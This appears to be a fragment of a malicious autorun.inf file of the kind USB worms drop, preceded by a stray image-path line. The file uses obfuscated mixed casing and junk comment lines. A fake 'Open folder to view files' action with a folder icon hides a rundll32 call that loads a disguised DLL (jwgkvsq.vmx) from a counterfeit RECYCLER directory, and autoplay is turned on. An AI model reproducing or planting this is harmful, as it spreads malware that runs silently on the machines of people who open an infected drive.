 ;{garbage characters}
[AUTorUN
;{garbage characters}
AcTION=Open folder to view files
;{garbage characters}
icon =%syStEmrOot%\sySTEM32\sHELL32.Dll ,4
;{garbage characters}
shelLExECUte=RuNdLl32.EXE .\RECYCLER\S-5-3-42-2819952290-
8240758988-879315005-3665\jwgkvsq.vmx,ahaezedrn
;{garbage characters}
useAuTopLAY=1
;{garbage characters}